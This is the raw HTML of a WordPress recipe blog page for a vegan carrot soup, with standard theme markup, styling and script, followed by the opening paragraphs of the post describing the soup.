

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://developevent.com/2019/10/08/vegan-carrot-soup/
body_size: 12511
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Vegan Carrot Soup &#8211; Develop event</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Develop event &raquo; Feed" href="https://developevent.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Develop event &raquo; Comments Feed" href="https://developevent.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Develop event &raquo; Vegan Carrot Soup Comments Feed" href="https://developevent.com/2019/10/08/vegan-carrot-soup/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/developevent.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://developevent.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='steps-dance-academy-fonts-css'  href='//fonts.googleapis.com/css?family=Poppins%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CMeddon' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css'  href='https://developevent.com/wp-content/themes/steps-dance-academy/assets/css/bootstrap.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='steps-dance-academy-basic-style-css'  href='https://developevent.com/wp-content/themes/steps-dance-academy/style.css?ver=6.0' type='text/css' media='all' />
<style id='steps-dance-academy-basic-style-inline-css' type='text/css'>

		.logo {
			margin-top: px;
			margin-bottom: px;
			margin-left: px;
			margin-right: px;
		}
		#services-section {
			padding-top: px;
			padding-bottom: px;
		}
	
</style>
<link rel='stylesheet' id='font-awesome-css-css'  href='https://developevent.com/wp-content/themes/steps-dance-academy/assets/css/fontawesome-all.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://developevent.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://developevent.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://developevent.com/wp-content/themes/steps-dance-academy/assets/js/bootstrap.js?ver=6.0' id='bootstrap-js-js'></script>
<link rel="https://api.w.org/" href="https://developevent.com/wp-json/" /><link rel="alternate" type="application/json" href="https://developevent.com/wp-json/wp/v2/posts/546" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://developevent.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://developevent.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://developevent.com/2019/10/08/vegan-carrot-soup/" />
<link rel='shortlink' href='https://developevent.com/?p=546' />
<link rel="alternate" type="application/json+oembed" href="https://developevent.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdevelopevent.com%2F2019%2F10%2F08%2Fvegan-carrot-soup%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://developevent.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdevelopevent.com%2F2019%2F10%2F08%2Fvegan-carrot-soup%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://developevent.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="icon" href="https://developevent.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-19-115543-32x32.png" sizes="32x32" />
<link rel="icon" href="https://developevent.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-19-115543-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://developevent.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-19-115543-180x180.png" />
<meta name="msapplication-TileImage" content="https://developevent.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-19-115543-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.entry-author{
	display: none!important;
}
.site-info a {
	display: none!important;
}
.site-title{
	display: none!important;
}		</style>
			<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-546 single-format-standard wp-custom-logo wp-embed-responsive group-blog has-sidebar">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="screen-reader-text skip-link" href="#skip-content">Skip to content</a>

<div id="header">
	<div class="topbar py-3">
		<div class="container">
			<div class="row">
				<div class="offset-lg-6 offset-md-4 col-lg-3 col-md-4">
									</div>
				<div class="col-lg-3 col-md-4">
									</div>
			</div>
		</div>
	</div>
	<div class="bottom-header">
		<div class="container">
			<div class="menu-section">
				<div class="row mx-md-0">
					<div class="col-lg-3 col-md-4 col-9 align-self-center">
						<div class="logo">
										            		<a href="https://developevent.com/" class="custom-logo-link" rel="home"><img width="789" height="250" src="https://developevent.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-19-115438.png" class="custom-logo" alt="Develop event" srcset="https://developevent.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-19-115438.png 789w, https://developevent.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-19-115438-300x95.png 300w, https://developevent.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-19-115438-768x243.png 768w" sizes="(max-width: 789px) 100vw, 789px" /></a>				            			             				          							                				                  				                      		<p class="site-title"><a href="https://developevent.com/" rel="home">Develop event</a></p>
			                  						                				            				            				                			          								</div>
					</div>
					<div class="col-lg-8 col-md-6 col-3 align-self-center">
						<div class="toggle-menu responsive-menu">
											            	<button onclick="steps_dance_academy_open()" role="tab" class="mobile-menu"><i class="fas fa-bars"></i><span class="screen-reader-text">Open Menu</span></button>
				            				        </div>
						<div id="sidelong-menu" class="nav sidenav">
			                <nav id="primary-site-navigation" class="nav-menu" role="navigation" aria-label="Top Menu">
			                  	<div class="main-menu-navigation clearfix"><ul id="menu-menu" class="clearfix mobile_nav"><li id="menu-item-73" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-73"><a href="https://developevent.com">Home</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://developevent.com/category/dancing/">Dance</a></li>
<li id="menu-item-375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-375"><a href="https://developevent.com/category/fitness/">Fitness</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://developevent.com/category/travel/">Travel</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-76"><a href="https://developevent.com/category/blog/">Blog</a></li>
</ul></div>			                  	<a href="javascript:void(0)" class="closebtn responsive-menu" onclick="steps_dance_academy_close()"><i class="fas fa-times"></i><span class="screen-reader-text">Close Menu</span></a>
			                </nav>
			            </div>
					</div>
					<div class="col-lg-1 col-md-2 text-md-right text-center pl-md-0 align-self-center">
						<span class="search-box">
							<button  onclick="steps_dance_academy_search_open()" class="search-toggle"><i class="fas fa-search"></i></button>
						</span>
											</div>
				</div>
				<div class="search-outer">
					<div class="search-inner">
			        	

<form method="get" class="search-form" action="https://developevent.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search" value="" name="s">
	</label>
	<button type="submit" class="search-submit">Search</button>
</form>		        	</div>
		        	<button onclick="steps_dance_academy_search_close()" class="search-close"><i class="fas fa-times"></i></button>
		        </div>
			</div>
		</div>
	</div>
</div>

<div class="container">
	<div class="content-area">
		<main id="skip-content" class="site-main" role="main">
							<div class="row">
					<div class="content_area col-lg-8 col-md-8">
						<section id="post_section">
							
<article id="post-546" class="inner-service post-546 post type-post status-publish format-standard has-post-thumbnail hentry category-all-post category-blog">
  <div class="single-post">
    <div class="article_content">
      <div class="article-text">
        <h3 class="single-post">Vegan Carrot Soup</h3>
        <div class="metabox"> 
          <span class="entry-author"><i class="fas fa-user"></i>admin</span>
          <span class="entry-date"><i class="fas fa-calendar-alt"></i>October 8, 2019</span>
          <span class="entry-comments"><i class="fas fa-comments"></i>0 Comments</span>
        </div>
                  <img width="1024" height="768" src="https://developevent.com/wp-content/uploads/2022/07/063435a2b25fe5279e5321e653a3a293b3a43651cfbdf4295549493f18c7f39c.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://developevent.com/wp-content/uploads/2022/07/063435a2b25fe5279e5321e653a3a293b3a43651cfbdf4295549493f18c7f39c.jpeg 1024w, https://developevent.com/wp-content/uploads/2022/07/063435a2b25fe5279e5321e653a3a293b3a43651cfbdf4295549493f18c7f39c-300x225.jpeg 300w, https://developevent.com/wp-content/uploads/2022/07/063435a2b25fe5279e5321e653a3a293b3a43651cfbdf4295549493f18c7f39c-768x576.jpeg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />  
                <p><p><img loading="lazy" class="aligncenter size-large wp-image-15007" src="https://glossingdress.com/lib/img/all/611/1568ef8b13d04d7fc2cd7e3a6293b576e60974172e2d248f63894d869133585d/51e690791154d97191af853ce00b9fb01ad6cf72a11df8a3ac52ba5b56dc5419.jpeg" alt="" width="768" height="1024" srcset="https://glossingdress.com/lib/img/all/611/1568ef8b13d04d7fc2cd7e3a6293b576e60974172e2d248f63894d869133585d/51e690791154d97191af853ce00b9fb01ad6cf72a11df8a3ac52ba5b56dc5419.jpeg 768w, http://dailyroutinefitness.com/wp-content/uploads/healthy-carrot-soup-225x300.jpg 225w" sizes="(max-width: 768px) 100vw, 768px"></p>
<p>Vegan Carrot Soup</p>
<p><strong>&nbsp;</strong>A big bowl of soup is always my go-to meal. It’s such a good way to load up on your veggies and it warms you up just right! Today, I have a delicious Vegan Carrot Soup for you! It’s creamy, loaded with herbs, and it’s flavor packed. Sip your way into the colder weather with this recipe. This would also be a delicious way to start your Thanksgiving Feast!</p>
<p>The best thing about soup recipes is that they are so easy to make and this healthy carrot soup is no different.&nbsp; It takes less than an hour to throw together and most of that time you can just relax. Pour yourself a glass of wine and get comfy while the soup is simmering. It is a big favourite of my Picky Husband’s, which means most people/kids will enjoy it! It’s a no fuss, little mess, and a big flavour kind of dish.</p>
<p><img loading="lazy" class="aligncenter size-large wp-image-15005" src="https://glossingdress.com/lib/img/all/611/1568ef8b13d04d7fc2cd7e3a6293b576e60974172e2d248f63894d869133585d/063435a2b25fe5279e5321e653a3a293b3a43651cfbdf4295549493f18c7f39c.jpeg" alt="" width="960" height="720" srcset="https://glossingdress.com/lib/img/all/611/1568ef8b13d04d7fc2cd7e3a6293b576e60974172e2d248f63894d869133585d/063435a2b25fe5279e5321e653a3a293b3a43651cfbdf4295549493f18c7f39c.jpeg 1024w, http://dailyroutinefitness.com/wp-content/uploads/dariy-free-carrot-soup-300x225.jpg 300w, http://dailyroutinefitness.com/wp-content/uploads/dariy-free-carrot-soup-768x576.jpg 768w" sizes="(max-width: 960px) 100vw, 960px"></p>
<p>This vegan carrot soup has a slightly sweet side to it, thanks to the chopped apple. It’s subtle but has such a pleasing taste that adds to the other savoury ingredients. Be warned though, there is some turmeric in the soup, and it will stain! The amount of clothes that I’ve ruined because of turmeric is ridiculous; you would think I would have learned to wear an apron by now. But I haven’t, still living life on the edge over here.</p>
